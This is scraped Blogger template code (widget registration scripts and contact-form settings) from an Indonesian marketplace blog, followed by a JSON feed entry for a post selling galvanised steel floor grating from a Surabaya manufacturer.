'type': 'Image', 'sectionId': 'above-post-widget', 'id': 'Image62'}, {'title': 'Icon Label 4', 'type': 'Image', 'sectionId': 'above-post-widget', 'id': 'Image63'}, {'title': 'Icon Label 5', 'type': 'Image', 'sectionId': 'above-post-widget', 'id': 'Image64'}, {'title': 'Icon Label 6', 'type': 'Image', 'sectionId': 'above-post-widget', 'id': 'Image65'}, {'title': 'Icon Label 7', 'type': 'Image', 'sectionId': 'above-post-widget', 'id': 'Image66'}, {'title': 'Icon Label 8', 'type': 'Image', 'sectionId': 'above-post-widget', 'id': 'Image67'}, {'title': 'Icon Label 9', 'type': 'Image', 'sectionId': 'above-post-widget', 'id': 'Image68'}, {'title': '20 jam', 'type': 'Image', 'sectionId': 'label-flash-deal', 'id': 'Image302'}, {'title': 'Sale!', 'type': 'Image', 'sectionId': 'label-flash-deal', 'id': 'Image303'}, {'title': 'Promosi', 'type': 'Image', 'sectionId': 'label-flash-deal', 'id': 'Image304'}, {'title': 'Sale!', 'type': 'Image', 'sectionId': 'label-flash-deal', 'id': 'Image305'}, {'title': 'Promosi!', 'type': 'Image', 'sectionId': 'label-flash-deal', 'id': 'Image306'}, {'title': 'Sale!', 'type': 'Image', 'sectionId': 'label-flash-deal', 'id': 'Image307'}, {'title': 'Iklan Barner versi Desktop', 'type': 'HTML', 'sectionId': 'barner-section', 'id': 'HTML24'}, {'title': 'Iklan Barner versi Mobile', 'type': 'HTML', 'sectionId': 'barner-section', 'id': 'HTML26'}, {'title': 'Gambar Label Mobile 1', 'type': 'Image', 'sectionId': 'buka-gallery', 'id': 'Image31'}, {'title': 'Gambar Label Mobile 2', 'type': 'Image', 'sectionId': 'buka-gallery', 'id': 'Image32'}, {'title': 'Gambar Label Mobile 3', 'type': 'Image', 'sectionId': 'buka-gallery', 'id': 'Image33'}, {'title': 'Gambar Label Mobile 4', 'type': 'Image', 'sectionId': 'buka-gallery', 'id': 'Image34'}, {'title': 'Gambar Label Mobile 5', 'type': 'Image', 'sectionId': 'buka-gallery', 'id': 'Image35'}, {'title': 'Image Mobile Label 1', 'type': 'Image', 'sectionId': 'buka-gallery2', 'id': 'Image41'}, {'title': 'Image Mobile Label 2', 'type': 'Image', 'sectionId': 'buka-gallery2', 'id': 'Image42'}, {'title': 'Image Mobile Label 3', 'type': 'Image', 'sectionId': 'buka-gallery2', 'id': 'Image43'}, {'title': 'Image Mobile Label 4', 'type': 'Image', 'sectionId': 'buka-gallery2', 'id': 'Image44'}, {'title': 'Image Mobile Label 5', 'type': 'Image', 'sectionId': 'buka-gallery2', 'id': 'Image45'}, {'title': 'Produk Sesuai Kategori', 'type': 'HTML', 'sectionId': 'recent-section1', 'id': 'HTML27'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '9036291980787452746', 'title': 'Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilDqbrqzKKAKXYKeuezjjIRqlkMrfpVvmvx5pOqQlajyn8FOrBzmbN98ISGrf0cBXQtfGVWlzTxW35_VDjJj1zBkvdMkxN8Z85x3XZ9ZL7IrPPSPrWh8pczGLA_Bm0QLgKyagJ40tv0673/s320/AIS+_floor_grating_strong+082129847777.png', 'showInlineAds': false}, {'id': '6782645814682357927', 'title': 'Jual Grating Steel Surabaya | 082129847777', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC9Pnbjrr4GGk1N4nEeJHN-7S5EN9C3t9YHgyQESR6HquMANmB41BZS9-V18iAn04ePZmfGCbM5CLzjSXtnMiwIT38nfG2QVFpoHLImFryjTlxdZeQj4neG4YPvkMyc1aEqlNtZArejJXE/s320/LOGO-AGRO5-ANIMATION.gif', 'showInlineAds': false}, {'id': '5864726022757023976', 'title': 'Jual Grating | Jual Steel Grating | Jual Plat Grating | Pabrik Grating | INDONESIA', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxpQefEc-Xy_-FGmEt4IMfuS0jlcBdmrwkkklvwgPICJe8r8ZWvdgrzSXq7AnKYONafL6Wy63zKtLr2knKanFHpWhlwQTzWZhSNoCQTzbRqrJHwD5dQgTMdPU5LOxz3AZBfssjRA2JynWe/s320/grating+standart+ais+082129847777.png', 'showInlineAds': false}, {'id': '7137692745641715688', 'title': 'JUAL STEEL GRATING MANUFACTURE SURABAYA - 4216610', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Nama Penjual'}, {'name': 'timestamp', 'label': 'Tersedia 10 stock barang'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Ulasan Produk'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Nama Penjual'}, {'name': 'timestamp', 'label': 'Tersedia 10 stock barang'}, {'name': 'comments', 'label': 'Ulasan Produk'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Laris!', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'STEEL GRATING AIS SURABAYA', 'id': 4866589164651783943}, {'title': 'Hantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur...', 'id': 563631319043905633}, {'title': 'Tokico Flow Meter Surabaya I CV. AIS', 'id': 2985008975589509462}, {'title': 'Product CV. Agro Industri Surabaya', 'id': 736535010715377975}]}, {'title': 'Category Blog', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'Produk Terbaik Minggu Ini!', 'type': 'PopularPosts', 'sectionId': 'recent-section2', 'id': 'PopularPosts2', 'posts': [{'title': 'STEEL GRATING AIS SURABAYA', 'id': 4866589164651783943}, {'title': 'Hantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur...', 'id': 563631319043905633}, {'title': 'Tokico Flow Meter Surabaya I CV. AIS', 'id': 2985008975589509462}, {'title': 'Product CV. Agro Industri Surabaya', 'id': 736535010715377975}, {'title': 'Jasa Hias Hantaran Pernikahan By Siti Rahmah Gkb GRESIK Wa 081553900066', 'id': 2629239975940558780}, {'title': 'Box Hantaran lamaran', 'id': 7979454843990107968}]}, {'title': 'Artikel Terkait', 'type': 'HTML', 'sectionId': 'recent-section', 'id': 'HTML4'}, {'title': 'Handphone \x26amp; Aksesoris', 'type': 'LinkList', 'sectionId': 'recent-labels', 'id': 'LinkList31'}, {'title': 'Elektronik', 'type': 'LinkList', 'sectionId': 'recent-labels', 'id': 'LinkList32'}, {'title': 'Sepeda', 'type': 'LinkList', 'sectionId': 'recent-labels', 'id': 'LinkList33'}, {'title': 'Komputer \x26amp; Kamera', 'type': 'LinkList', 'sectionId': 'recent-labels', 'id': 'LinkList34'}, {'title': 'Kesehatan \x26amp; Kecantikan', 'type': 'LinkList', 'sectionId': 'recent-labels', 'id': 'LinkList35'}, {'title': 'Hobi Koleksi \x26amp; Olahraga', 'type': 'LinkList', 'sectionId': 'recent-labels', 'id': 'LinkList36'}, {'title': 'Motor \x26amp; Mobil', 'type': 'LinkList', 'sectionId': 'recent-labels', 'id': 'LinkList37'}, {'title': 'Fashion', 'type': 'LinkList', 'sectionId': 'recent-labels', 'id': 'LinkList38'}, {'title': 'Kategori Lainnya', 'type': 'LinkList', 'sectionId': 'recent-labels', 'id': 'LinkList39'}, {'title': 'Produk Industrial', 'type': 'Text', 'sectionId': 'papanTulis', 'id': 'Text1'}, {'title': 'Jaminan 100% Aman', 'type': 'Image', 'sectionId': 'bukablog__icon-footer', 'id': 'Image51'}, {'title': 'Kemudahan Pembeli', 'type': 'Image', 'sectionId': 'bukablog__icon-footer', 'id': 'Image52'}, {'title': 'Professional Developer', 'type': 'Image', 'sectionId': 'bukablog__icon-footer', 'id': 'Image53'}, {'title': 'Warna tanpa Batas', 'type': 'Image', 'sectionId': 'bukablog__icon-footer', 'id': 'Image54'}, {'title': 'Keuntungan untuk Anda', 'type': 'Image', 'sectionId': 'bukablog__icon-footer', 'id': 'Image55'}, {'title': 'Kemudahan Template', 'type': 'Image', 'sectionId': 'bukablog__icon-footer', 'id': 'Image56'}, {'title': 'Dukungan Pembayaran', 'type': 'LinkList', 'sectionId': 'bukaPembayaran', 'id': 'LinkList78'}, {'title': 'Dukungan Bank', 'type': 'LinkList', 'sectionId': 'bukaPengiriman', 'id': 'LinkList90'}, {'title': 'Rekomendasi untuk Anda', 'type': 'PopularPosts', 'sectionId': 'bukablog-saran', 'id': 'PopularPosts3', 'posts': [{'title': 'STEEL GRATING AIS SURABAYA', 'id': 4866589164651783943}, {'title': 'Hantaran Pernikahan by Siti Rahmah Wa 081553900066 Gkb Gresik Jawa Timur...', 'id': 563631319043905633}, {'title': 'Tokico Flow Meter Surabaya I CV. AIS', 'id': 2985008975589509462}, {'title': 'Product CV. Agro Industri Surabaya', 'id': 736535010715377975}, {'title': 'Jasa Hias Hantaran Pernikahan By Siti Rahmah Gkb GRESIK Wa 081553900066', 'id': 2629239975940558780}, {'title': 'Box Hantaran lamaran', 'id': 7979454843990107968}]}, {'title': 'GRESIK MARKET PLACE (Header)', 'type': 'Header', 'sectionId': 'logoBuka', 'id': 'Header2'}, {'title': 'Temukan Kami :', 'type': 'LinkList', 'sectionId': 'socialMedia', 'id': 'LinkList81'}, {'title': 'BukaBlog', 'type': 'LinkList', 'sectionId': 'footerBom-2', 'id': 'LinkList51'}, {'title': 'Bantuan', 'type': 'LinkList', 'sectionId': 'footerBom-3', 'id': 'LinkList52'}, {'title': 'Fiktur', 'type': 'LinkList', 'sectionId': 'footerBom-4', 'id': 'LinkList53'}, {'title': 'Gresik Kota Industri', 'type': 'HTML', 'sectionId': 'footerBom-5', 'id': 'HTML3'}, {'title': 'Cek Layanan Pengiriman', 'type': 'HTML', 'sectionId': 'footerBom-5', 'id': 'HTML2'}, {'title': '\xa9 2020 Copyright All Rights Reserved', 'type': 'LinkList', 'sectionId': 'footer-wrapper', 'id': 'LinkList80'}, {'title': 'Protected by DMCA.com', 'type': 'HTML', 'sectionId': 'footer-wrapper', 'id': 'HTML1'}, {'title': 'Profil Penjual', 'type': 'Profile', 'sectionId': 'menu-user', 'id': 'Profile1'}, {'title': 'Kirim Pesan via Email', 'type': 'ContactForm', 'sectionId': 'menu-user', 'id': 'ContactForm2'}, {'title': 'Data Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'newbar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'link-kananku', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'icon-brand', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'icon-brand', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'label-dropdown', document.getElementById('Label100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label101', 'search-form', document.getElementById('Label101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image99', 'user-notif', document.getElementById('Image99'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList40', 'menu-dropdown', document.getElementById('LinkList40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image900', 'slideHomeSection', document.getElementById('Image900'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image901', 'slideHomeSection', document.getElementById('Image901'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image902', 'slideHomeSection', document.getElementById('Image902'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image903', 'slideHomeSection', document.getElementById('Image903'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image904', 'slideHomeSection', document.getElementById('Image904'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image905', 'slideHomeSection', document.getElementById('Image905'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image906', 'slideHomeSection', document.getElementById('Image906'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image60', 'above-post-widget', document.getElementById('Image60'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image61', 'above-post-widget', document.getElementById('Image61'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image62', 'above-post-widget', document.getElementById('Image62'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image63', 'above-post-widget', document.getElementById('Image63'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image64', 'above-post-widget', document.getElementById('Image64'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image65', 'above-post-widget', document.getElementById('Image65'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image66', 'above-post-widget', document.getElementById('Image66'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image67', 'above-post-widget', document.getElementById('Image67'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image68', 'above-post-widget', document.getElementById('Image68'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image302', 'label-flash-deal', document.getElementById('Image302'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image303', 'label-flash-deal', document.getElementById('Image303'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image304', 'label-flash-deal', document.getElementById('Image304'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image305', 'label-flash-deal', document.getElementById('Image305'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image306', 'label-flash-deal', document.getElementById('Image306'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image307', 'label-flash-deal', document.getElementById('Image307'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'barner-section', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'barner-section', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'buka-gallery', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'buka-gallery', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'buka-gallery', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'buka-gallery', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'buka-gallery', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'buka-gallery2', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'buka-gallery2', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'buka-gallery2', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'buka-gallery2', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'buka-gallery2', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'recent-section1', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Tampilkan postingan dengan label \x3cb\x3eJual Steel Grating\x3c/b\x3e. \x3ca href\x3d\x22https://www.gresikverse.my.id/\x22\x3eTampilkan semua postingan\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'recent-section2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'recent-section', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList31', 'recent-labels', document.getElementById('LinkList31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList32', 'recent-labels', document.getElementById('LinkList32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList33', 'recent-labels', document.getElementById('LinkList33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList34', 'recent-labels', document.getElementById('LinkList34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList35', 'recent-labels', document.getElementById('LinkList35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList36', 'recent-labels', document.getElementById('LinkList36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList37', 'recent-labels', document.getElementById('LinkList37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList38', 'recent-labels', document.getElementById('LinkList38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList39', 'recent-labels', document.getElementById('LinkList39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'papanTulis', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'bukablog__icon-footer', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'bukablog__icon-footer', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'bukablog__icon-footer', document.getElementById('Image53'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'bukablog__icon-footer', document.getElementById('Image54'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'bukablog__icon-footer', document.getElementById('Image55'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'bukablog__icon-footer', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'bukaPembayaran', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'bukaPengiriman', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'bukablog-saran', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'logoBuka', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'socialMedia', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'footerBom-2', document.getElementById('LinkList51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList52', 'footerBom-3', document.getElementById('LinkList52'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList53', 'footerBom-4', document.getElementById('LinkList53'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerBom-5', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerBom-5', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'footer-wrapper', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-wrapper', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'menu-user', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'menu-user', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Kirim Pesan via Email', 'blogId': '7889885342498212710', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6tW4syMjtdRTstE3YKLpo6ygsCXQ:1769079358926', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Data Pembelian', 'blogId': '7889885342498212710', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6tW4syMjtdRTstE3YKLpo6ygsCXQ:1769079358926', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html><!-- * Design Theme : @rian_seo --><!-- * Copyright : 2020 - 2021 BukaBlog v.1.2.8 --><!-- * Thanks to : Paypal | WhatsApp | Blogspot | Bukalapak --><!-- * Source : jQuery | OwlCaraousel | simpleCart.js --><!-- * Icons : FontAwesome 5 Free | Material Design Icon | Flaticon --><!-- * Gambar yang dipakai di blog Demo ini hanya sebagai contoh saja -->

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/7137692745641715688?alt=json&callback=jQuery35009361765458712046_1769168328131&_=1769168328132
body_size: 2033
content:
// API callback
jQuery35009361765458712046_1769168328131({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-7137692745641715688"},"published":{"$t":"2017-05-03T09:43:00.000+07:00"},"updated":{"$t":"2023-01-25T02:05:14.405+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Black Steel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Makassar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating non Galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING STEEL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JUAL GRATING SURABAYA."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Plat Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Steel Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plat Greting"}],"title":{"type":"text","$t":"JUAL STEEL GRATING MANUFACTURE SURABAYA - 4216610"},"content":{"type":"html","$t":"\u003Ch2 style=\"box-sizing: border-box; color: #222222; font-family: Roboto, sans-serif; font-size: 22px; font-weight: 400; line-height: 1.1; margin-bottom: 10px; margin-top: 20px;\"\u003ESpesifikasi GRATING LANTAI BESI DAN BAJA\u003C\/h2\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003EKAMI MEMBUAT GRATING LANTAI BESI DAN BAJA\u0026nbsp;SESUAI DENGAN UKURAN YANG ANDA BUTUHKAN DENGAN PENGALAMAN MELAYANI BERBAGAI KEBUTUHAN PABRIK.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003C\/div\u003E\u003Cimg src=\"https:\/\/image1ws.indotrading.com\/s3\/productimages\/co22187\/p400565\/w140-h140\/33df7adc-c0b5-460f-bfa8-97ee1e910c3dw.png\" style=\"border: 0px; box-sizing: border-box; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003EModel Steel Grating:\u003Cbr \/\u003E- Serated Kombinasi Ulir\u003Cbr \/\u003E- Full Serated tanpa Ulir\u003Cbr \/\u003E- Rata kombinasi atau full plat strip\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003E\u003Cimg src=\"https:\/\/image1ws.indotrading.com\/s3\/productimages\/co22187\/p400565\/w140-h140\/890ff372-3049-4f06-bf0a-dff0504d7a4bw.png\" style=\"border: 0px; box-sizing: border-box; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003EFinishing: Galvanis\u003Cbr \/\u003EUkuran Standart\u0026nbsp;: 1\" x 90cm x 6 meter ( ready Stok)\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003EAIS STEEL GRATING \/ PLAT GRATING AIS dan KOMPONEN\u003Cbr \/\u003EA. Keselamatan Grating: ( papan) ( trotoar) ( tapak) ( anak tangga) harus memenuhi atau melampaui Standar Federal untuk Keamanan Grating, RR-G-1602D.\u003Cbr \/\u003EB. slip Tahan Grating: ( papan) ( trotoar) ( tapak) ( tangga anak tangga) harus dibangun dari satu lembar dengan saluran sisi dibentuk secara integral dan tekstur permukaan.\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 10px;\"\u003E\u003Cimg src=\"https:\/\/image1ws.indotrading.com\/s3\/productimages\/co22187\/p400565\/w140-h140\/e1b6a201-6037-41a4-afbd-62a20761c46aw.png\" style=\"border: 0px; box-sizing: border-box; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box; color: #333333; font-family: Roboto, sans-serif; font-size: 14px; margin-bottom: 